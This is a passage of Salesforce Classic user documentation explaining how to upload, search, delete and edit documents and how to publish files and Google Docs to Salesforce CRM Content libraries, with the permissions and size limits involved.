- **•** Click **Edit** next to a document to [edit the document properties.](#page-2904-0)
- **•** Click **Del** to [move the document to the Recycle Bin.](#page-2904-1)
- **•** Click **View** to open the file in its associated application. If a file type is not recognized or the application is not loaded on your machine, Salesforce displays a standard download dialog prompting you to choose a save option.
- **•** Choose a folder to view a list of documents stored in that folder.
- **•** Click any column heading to sort the documents in ascending or descending order by the information in that column.
- **•** At the top of the list, click a letter to display the contents of the sorted column that begin with that character.
- **•** Click **Next Page** or **Previous Page** to go to the next or previous set of documents.
- **•** At the bottom of the document list, select **fewer** or **more** to view a shorter or longer display list.
- **•** Click **Printable View** to display the current list view in a format that is ready for printing.

Note: If you can't find a document, you may not have access to the folder that contains it.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view documents:

- **•** "Read" on documents
- To change document properties:
- **•** "Edit" on documents

To replace documents:

**•** "Edit" on documents

To delete documents:

**•** "Delete" on documents

SEE ALSO:

[Changing Document Authors](#page-2907-0)

# <span id="page-2901-0"></span>Uploading and Replacing Documents

# Uploading a New Document

To upload a document:

- **1.** Click **New Document** from the Documents tab or click **New** next to **Recent Documents** on the documents home page. If you do not have a New Document option, check if you have the correct permissions.
- **2.** On the Upload New Document page, specify a descriptive Document Name. If you want to use the file name, leave this field blank. The file name will appear automatically when you upload the file.
- **3.** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.
- **4.** You can check one of the following:
	- **•** Indicate Document is Internal: When checked, a flag is added to the document indicating that document viewers should not share the file outside of the organization.

Note: Checking this box does not expressly enforce any security rules.  $\mathcal{A}$ 

- **•** Externally Available Image if the document is an image, such as a logo, that's not confidential. Check this box to:
	- **–** Make the image available from HTML email templates without requiring a Salesforce username and password
	- **–** Use the image as a custom tab icon or custom app logo, which do require a Salesforce username and password to view
	- **–** Display the image as a custom logo in meeting requests

The Indicate Document is Internal and Externally Available Image checkboxes are mutually exclusive; you cannot select both.

- **5.** Select a folder for the document.
- **6.** Enter a description to use later as search criteria.
- **7.** Enter keywords that you can use later as search criteria.
- **8.** Select a document or path option.
	- **•** To upload a document, click **Browse**, choose the file, and click **Open**.
	- **•** To store a link to the document, enter the location of the document. Enter a path and file name or a URL such as: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc, or http://www.salesforce.com.
- **9.** Click **Save**.

## Replacing a Document

To replace a document with an updated version:

- **1.** Display the document you want to replace. For instructions on locating a document in the document library, see [Searching for](#page-2902-0) **Documents**
- **2.** Click **Replace Document**.
- **3.** Select a document or path option.

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To upload new documents:

**•** "Create" on documents

To replace documents:

**•** "Edit" on documents

- **•** To upload a replacement, click **Browse**, choose the file, and click **Open**.
- **•** To store a link to the replacement, enter the location of the replacement. Enter a path and file name or a URL such as: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc, or http://www.salesforce.com.
- **4.** Click **Replace Document**.

# Tips for Uploading or Replacing Documents

- Documents stored as links cannot be attached to emails, but they save space in your document library.
- **•** If your administrator enables document content search, Salesforce also performs a full-text search of the document. When a new document is uploaded or an old one is replaced, its contents are available for searches.
- **•** Salesforce stores the most recent upload date as the modified date.
- **•** You can upload documents that have file names of up to 255 characters including the extension.
- **•** The size limit for any document you upload is 5 MB. The maximum size for a custom-app logo is 20 KB.
- **•** Your organization's used file storage includes all files stored in the document library.
- **•** If the Don't allow HTML uploads as attachments or document records security setting is enabled for your organization, you cannot upload files with the following file extensions: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

#### <span id="page-2902-0"></span>SEE ALSO:

[Displaying and Editing Document Properties](#page-2904-0)

# Searching for Documents

To find specific documents, use the **Find Document** button on the documents home page.

- **1.** Click the Documents tab.
- **2.** Enter your search terms. Salesforce searches the following fields:
	- **•** Document Name
	- **•** Keywords
	- **•** Description

#### **3.** Click **Find Document**.

The search returns a list of documents that match all your search terms. The search results are listed in order of the closest matches. The Keywords and Document Name fields are used to determine the closest matches. The fields you see are predefined and cannot be changed.

Tip: Use quotation marks around a phrase to search for the words in that sequence. For example, a search for "my logos" returns documents whose fields or content contains that exact phrase, as well as my and logos. Without quotation marks, your search returns any document whose fields or content includes any of the words in the search. For example, my logos returns documents whose fields or content contains my and logos.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To view documents:

**•** "Read" on documents

**4.** Select any document to jump directly to the detail page for that document, or click **View** to open the document in a new window.

If your administrator enables document content search, Salesforce also performs a full-text search of the document. When a new document is uploaded or an old one is replaced, its contents are available for searches.

Note: Salesforce automatically determines if the contents of a document can be searched. If the Document Content Searchable property is checked on a document, then its contents have been processed successfully and can be searched. If your document is large, it may take several minutes before Salesforce searches the contents of a document and marks the Document Content Searchable property.

You can also find documents using global search.

- **1.** Enter your search terms in the header search box.
- **2.** Select **Search Options...** from the drop-down and select Documents to narrow your search results.
- **3.** Click **Search**.

The following file types are supported for a document content search.

Note: The contents of documents that exceed the maximum sizes are not searched; however, the document fields are still searched. Only the first 1,000,000 characters of text are searched. Text beyond this limit is not included in the search.



In some instances documents are not searched. These include:

- If a file extension is changed to a different format, it is not searched, even if both extensions are valid. For example, a .txt file that is renamed to .rtf is not searched.
- **•** PDF and Word documents may have security restrictions that prevent them from being searched. To ensure that the content is searchable, the "content extraction" property on your file must be set to "Enabled" when creating your document.

SEE ALSO: [Searching for Content](#page-2920-0) [Search for Files](#page-2871-0)

# <span id="page-2904-1"></span>Deleting Documents

To delete a document, click **Del** next to the document on the documents list page. Alternatively, click **Delete** on the documents detail page.

When you delete a document, Salesforce stores it in the Recycle Bin. You can restore the document to your document library within that time by clicking **Undelete** from the Recycle Bin.



- **•** You can delete any document in your personal folder but you can only delete a document in a public folder if you have the "Manage Public Documents" permission.
- **•** If you delete a document that's included in a letterhead or HTML email template, any emails using the letterhead or template display a broken link in its place. You can fix the broken link by removing the document from the Recycle Bin.
- **•** You can't delete a document that's being used as a custom logo in meeting requests. To delete it, you must either select another document to use as a logo or uncheck the option to display a custom logo in meeting requests.

#### SEE ALSO:

[Document Properties](#page-2905-0)

USER PERMISSIONS

# <span id="page-2904-0"></span>**Properties**

#### Displaying and Editing Document Properties



#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

**Displaying Documents** - Once you have located a document on the documents home or list pages, click the document name to display detailed information.

**Editing Document Properties** - To update [document properties](#page-2905-0), click **Edit**.

**Deleting Documents** - To [delete a document](#page-2904-1), click **Delete**.

**Updating Documents** - To [replace a document with an updated version,](#page-2901-0) click **Replace Document**.

**Emailing Documents** - To email a document to a contact, click **Email Document**, fill in the details of the email, and click **Send**. The document is sent as an attachment to the email and is logged in the Activity History for the contact. Documents that reference URLs rather than physical files cannot be emailed. For a document that is an image embedded in an HTML email template, such as a logo in a letterhead, make sure the document is marked as Externally Available on the Documents tab so that a user who does not have a Salesforce username and password can view the image when it is received in an email.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To delete documents:

**•** "Delete" on documents

To restore documents:

**•** "Delete" on documents

**Searching a Document** - To search for a document, enter search terms and click **Find Document**. A list of documents that match your search terms displays. You can search for terms using the following fields:

- **•** Document Name
- **•** Keywords
- **•** Description

If Document Content Searchable is checked, the content of a document can also be searched.

**Viewing Folder Contents** - To view all the documents in a folder, click the folder name.

**Moving Documents** - To store a document in a different folder, click **Edit**, choose a new folder, and click **Save**.

#### SEE ALSO:

<span id="page-2905-0"></span>[Changing Document Authors](#page-2907-0)

## Document Properties

Below is a description of the properties in alphabetical order that are stored for each document in the document library.



# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**



SEE ALSO:

[Changing Document Authors](#page-2907-0)

# <span id="page-2907-0"></span>Changing Document Authors

Since documents are stored in folders that control user access, documents do not have owners like other types of records, but they do have authors. The author represents the user that originally uploaded the document file.

To change the author of a document:

- **1.** View the document you want to modify.
- **2.** Click **Change** next to the Author field.

The **Change** link displays only on the detail page, not the edit page. If you do not see the **Change** link, you may not have sufficient privileges to change a document author.

- **3.** Enter a new author name. Alternatively, click the lookup icon to choose from a list of users.
- **4.** Check the Send Notification Email box if you would like to alert the new author of this change.
	- Note: When you change document authorship, Salesforce does not change the document's visibility.

#### SEE ALSO:

[Displaying and Editing Document Properties](#page-2904-0)

# Salesforce CRM Content

# Salesforce CRM Content

Organize, share, search, and manage all types of files within your organization and throughout the Salesforce application.

With Salesforce CRM Content you can organize, share, search, and manage content within your organization and across key areas of the Salesforce application. Content can include all file types, from traditional business documents such as Microsoft® PowerPoint presentations to audio files, video files, Web pages, and Google® docs.

To learn the different ways files are used in Salesforce, see [Differences between Files, Salesforce](#page-2865-0) [CRM Content, Salesforce Knowledge, Documents, and Attachments.](#page-2865-0)

## Overview

Salesforce CRM Content simplifies content management by incorporating user-friendly features into the following tasks:

#### **Organizing**

Rather than keep files in folders that make content difficult to find, Salesforce CRM Content stores files in fully searchable file repositories known as libraries. Administrators can create multiple libraries based on any classification, such as department name, job function, or team, then configure user permissions within the library to balance content access with security. Authors assign descriptive labels called tags to help classify and organize content across libraries. You can view a list of all content that belongs to a particular tag or filter search results based on a tag or tags. Salesforce CRM Content also provides private libraries, which allow users to reduce the clutter on their desktops while using content-management benefits such as document search and version control.



Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To change documents:

**•** "Edit" on documents

## EDITIONS

Available in: Salesforce Classic

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Searching**

The powerful Salesforce CRM Content search engine scans the entire body of the document as well as content properties such as the title, description, tags, categorization data, and author name. You can filter searches by featured content, file format, author, tags, libraries, or custom fields and then view the results with various levels of detail, providing an easy way to find relevant content quickly. If Chatter is enabled for your organization, you can also filter your search results by Chatter files. The "smart bar" graphic for downloads, comments, ratings, and subscribers allows you to compare documents within a search result set.

#### **Subscribing**

Once a file is located, subscribing to it ensures that you receive an email notification when new versions are published or changes are made to the file's properties. You can also subscribe to authors, tags, and libraries, thus reducing the time spent searching for new or updated content. Notification emails will arrive real-time or once daily, depending on your preferences.

#### **Previewing**

In Salesforce CRM Content you do not need to download a large document to determine if its content is relevant to you. The content details page provides document details at a glance, including document title, author, description, tags, libraries, comments, votes, versions, subscribers, and downloads. If the document is a Microsoft PowerPoint, Word, Excel, or Adobe® PDF file, you can preview the entire file in your browser without downloading it. Some aspects of files may not be displayed in previews. Copy-protected PDFs can't be previewed.

#### **Contributing**

Uploading new or revised files in Salesforce CRM Content is fast and easy. During the upload process you choose a library and record type for your file or Web link, write a description, assign one or more tags, and fill out any customized fields that help categorize and define your content. Version management does not require checking files in and out, rather, you simply upload a new version of the file and Salesforce CRM Content maintains a version list accessible from the content details page. You can download past versions of a file and read all reason-for-change comments that an author may have included with a new version.

#### **Reviewing Usage and Providing Feedback**

Salesforce CRM Content provides several methods for determining whether content is valuable to readers. Featuring a piece of content increases its visibility in search results. Voting thumbs up or thumbs down on a file, Web link, or Google doc and adding comments allow you to participate directly in content improvement. You can also see who has subscribed to a file, link, or doc and how many times files have been downloaded. The Reports tab allows you to create standard or custom reports on Salesforce CRM Content data. If the content delivery feature is enabled, you can send content to colleagues, leads, and contacts and then track how often the content has been previewed or downloaded.

#### **Sharing Content in Salesforce**

Salesforce CRM Content is also integrated with leads, accounts, contacts, opportunities, cases, products, and custom objects. If Salesforce CRM Content functionality is enabled on the Opportunity tab, for example, Salesforce CRM Content uses the fields on the opportunity detail page to search for files that may be relevant to that opportunity. You can drill down in the search results as needed or run your own search and then attach one or more files to the opportunity. The most current version of the file will be available on the detail page for the life of the opportunity.

#### **Sharing Content in Salesforce Classic Mobile**

Salesforce CRM Content is available in Salesforce Classic Mobile. Users can share content with customers and colleagues from the mobile application when they're away from their desks. Ask your administrator to set up mobile Content.

### SEE ALSO:

[Differences between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments](#page-2865-0)

# Contribute Content

# <span id="page-2909-0"></span>Publish Files to Libraries

Publish files to libraries by uploading them from your computer, contributing them from your private library to a shared library, or sharing them from Chatter.

- **1.** On the **Libraries** tab, do one of the following:
	- **•** To upload a file, click **Contribute** and choose a file from your local drive.
	- **•** To publish files from your private library, click the **My Private Files** tab, select one or multiple files, and click **Publish Selected**.

Or, to share files from Chatter with a library, see [Share Files with Libraries](#page-2882-0) on page 2877 (and skip the rest of these steps).

- **2.** Enter a title for each file. Optionally, enter descriptions.
- **3.** If you are adding a new file that you just uploaded, choose either **Save in my private library** or **Publish to a shared library**. If you choose the second option, select a library. This becomes the managing (home) library, meaning that the content can be shared with another library but only revised by a user with author permissions in the managing library.
- **4.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
- **5.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **6.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
	- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
	- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **7.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **8.** After completing the custom fields, click **Publish** or **Save**.

# Note:

**•** Unique values in custom fields that are set for the first version of a file aren't included if you upload a new version. You can set the unique values in the new version as long as they aren't the same as a previous version.

# **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To upload and publish files to a public library:

**•** Manage Libraries checked in your library permission definition

OR

Add Content checked in your library permission definition

To upload and save files to a private library:

**<sup>•</sup>** None

- Files published to a shared library are added to your Files tab and available to other Chatter users in your organization. Files published to your private library are added to your Files tab, but are private and not shared with anyone. For information about the different file tools and solutions in Salesforce, see [Differences between Files, Salesforce CRM Content, Salesforce Knowledge,](#page-2865-0) [Documents, and Attachments.](#page-2865-0)
- **•** Contact Manager, Group, Professional, Enterprise, Unlimited, and Performance Edition customers can publish a maximum of 36,000 new versions per 24–hour period. Developer Edition and trial users can publish a maximum of 2,500 new versions per 24–hour period.

#### SEE ALSO:

[Updating Content Versions](#page-2914-0) [Create and Modify Content Packs in Salesforce CRM Content](#page-2917-0)

# <span id="page-2910-0"></span>Uploading and Publishing Content

The Libraries tab has several publishing-related options at the top of the page that let you upload, classify, and publish files, content packs, Web links, and Google docs in Salesforce CRM Content.

Note: The **Add Google Doc** drop-down list on the Libraries tab only displays if your administrator has enabled the Add Google Doc to Salesforce service.

For information about associating Google docs with Salesforce CRM Content from your Google Apps account, see [Installing the Add Google Doc to Salesforce Browser Button.](#page-2929-0)

To publish files, Web links, and Google docs in Salesforce CRM Content, or to create content packs, refer to the following topics:

- **•** [Publish Files to Libraries](#page-2909-0)
- **•** [Contributing Web Links to Salesforce CRM Content](#page-2913-0)
- **•** [Contributing Google Docs to Salesforce CRM Content](#page-2911-0)
- **•** [Create and Modify Content Packs in Salesforce CRM Content](#page-2917-0)

SEE ALSO:

[Updating Content Versions](#page-2914-0) [Creating Content Deliveries](#page-2939-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To upload and publish files and Web links:

**•** Manage Libraries checked in your library permission definition

OR

Add Content checked in your library permission definition

To create and publish Google docs:

**•** Google Apps account

# Salesforce CRM Content File Size Limits

The following are maximum file size limits for files in Salesforce CRM Content:

- **•** 2 GB
- **•** 2 GB (including headers) when uploaded via Chatter REST API
- **•** 2 GB (including headers) when uploaded via REST API
- **•** 38 MB when uploaded via SOAP API
- **•** 10 MB for Google Docs
- **•** 10 MB when uploaded via Visualforce

#### SEE ALSO:

<span id="page-2911-0"></span>[File Size Limits in Salesforce](#page-2875-0)

# Contributing Google Docs to Salesforce CRM Content

With Google Docs™, you can create and share on-demand documents, presentations, and spreadsheets (Google docs) and see your changes in real time as you collaborate with other users. Associating your Google docs with Salesforce CRM Content allows you to access all types of content from a single, fully-indexed location. It also ensures that your Google docs receive the feedback and tracking benefits provided by Salesforce CRM Content features such as votes, comments, and subscriptions.

Note: The **Add Google Doc** drop-down list on the Libraries tab only displays if your administrator has enabled the Add Google Doc to Salesforce service.

For information about associating Google docs with Salesforce CRM Content from your Google Apps account, see [Installing the Add Google Doc to Salesforce Browser Button.](#page-2929-0)

#### Adding New Google Docs to a Salesforce CRM Content Library

- **1.** On the Libraries tab, choose **New Document**, **New Spreadsheet**, or **New Presentation** from the Add Google Doc drop-down button. You may be prompted to log in to Google Apps.
- **2.** Enter a name for your document, spreadsheet, or presentation and click **Create Google Doc**. The blank Google doc opens and you can begin adding your text. The Save or Publish Content dialog in Salesforce CRM Content also opens.
- **3.** In the Save or Publish Content dialog:
	- **a.** Optionally, provide a description of your Google doc. The description provides at-a-glance information for users who view the doc's content details page in Salesforce CRM Content.
	- **b.** Choose a library. If you do not want to put the doc in a public library, for example if the doc is still in progress, choose **Save in my private library**.
	- **c.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
	- **d.** To publish the content on behalf of another author, choose that author from the drop-down list.
	- **e.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# EDITIONS

Available in: Salesforce Classic

Salesforce CRM Content is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Google Docs is available in all editions

## USER PERMISSIONS

Creating a Google doc and linking it to a Salesforce CRM Content library:

**•** Library member with a library permission that permits contributing content

Google Apps account

AND

- If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **f.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **g.** After completing any custom fields, click **Publish** to save the Google doc to its Salesforce CRM Content library, or click **Cancel** to save the doc to your private library. From there you can delete the doc from Salesforce CRM Content or publish it later. Once a Google doc is published in Salesforce CRM Content, all library members can search for the doc and provide feedback such as comments and votes.
- Note: While you have your Google doc open, remember to share it with other Google Apps users in your organization. Only users with access to the Google doc in their Google Apps account can open the doc from Salesforce CRM Content.

#### Adding Existing Google Docs to a Salesforce CRM Content Library

If you have an existing Google doc, you can publish it into a library:

- **1.** On the Libraries tab, choose **Add Existing** from the Add Google Doc drop-down button. A list of all the Google docs in your Google Apps account displays.
- **2.** Optionally, limit your list of docs by entering a search term or choosing to view only documents, presentations, or spreadsheets.
- **3.** Select the Google doc that you want to add to Salesforce CRM Content and click **Contribute**.
- **4.** Optionally, edit the title of your Google doc and/or add a description.
- **5.** Choose a library. If you do not want to add the doc to a public library, for example if the doc is still in progress, choose **Save in my private library**.
- **6.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
- **7.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **8.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- **•** If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.

- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
